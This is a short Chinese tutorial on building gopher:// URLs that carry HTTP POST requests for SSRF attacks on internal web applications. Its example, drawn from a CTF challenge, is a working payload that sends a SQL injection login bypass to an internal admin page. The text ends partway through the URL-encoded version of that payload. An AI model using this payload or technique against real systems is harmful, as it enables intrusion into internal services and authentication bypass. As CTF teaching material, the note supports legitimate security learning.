 在ssrf时常常会用到gopher协议构造post包来攻击内网应用。其实构造方法很简单，与http协议很类
似。
不同的点在于gopher协议没有默认端口，所以需要指定web端口，而且需要指定post方法。回车换行
使用%0d%a。注意post参数之间的&分隔符也要进行url编码
这是一个具体的gopher协议的例子（swpuctf web300）：
gopher://172.16.181.166:80/_POST /admin/wllmctf_login.php HTTP/1.1%0d%0a
Host: 172.16.191.166%0d%0a
User-Agent: curl/7.43.0%0d%0a
Accept: */*%0d%0a
Content-Length: 29%0d%0a
Content-Type: application/x-www-form-urlencoded%0d%0a%0d%0a
user=admin' or '1'='1%26password=admin
注意：如果ssrf的点是get参数，因为处于url中，则需要进行一次url编码，上述例子将会编码成：
gopher%3A%2f%2f172.16.181.166%3A80%2f_POST%20%2fadmin%2fwllmctf_login.php%20HTTP